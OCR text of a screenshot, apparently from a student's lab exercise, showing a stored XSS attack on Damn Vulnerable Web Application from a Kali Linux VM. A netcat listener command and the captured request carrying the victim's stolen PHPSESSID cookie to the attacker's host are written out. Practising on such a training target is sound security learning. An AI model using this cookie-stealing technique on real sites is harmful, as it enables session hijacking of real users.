 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 20:26
Cestino
File system
Home
Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
Message *
Sign Guestbook
Name: GetCookies
Message:
Name: SendCookie
Message:
More info
http://ha.ckers.org/xss.html
Inspector Console Debugger Network Style Editor Performance Memory 1
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="50"></textarea>
</td>
</tr>
body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Style
:hov .cls
element
}
main.css
input,
textarea,
select
Layout Computed Changes Comp
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
Uncaught ReferenceError: checkForm is not defined xss_s:1:1
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ nc -lp 5555
GET /?cookie=PHPSESSID=2c58f89a16683a418100c9dda2542706,security=low HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/
Pragma: no-cache
Cache-Control: no-cache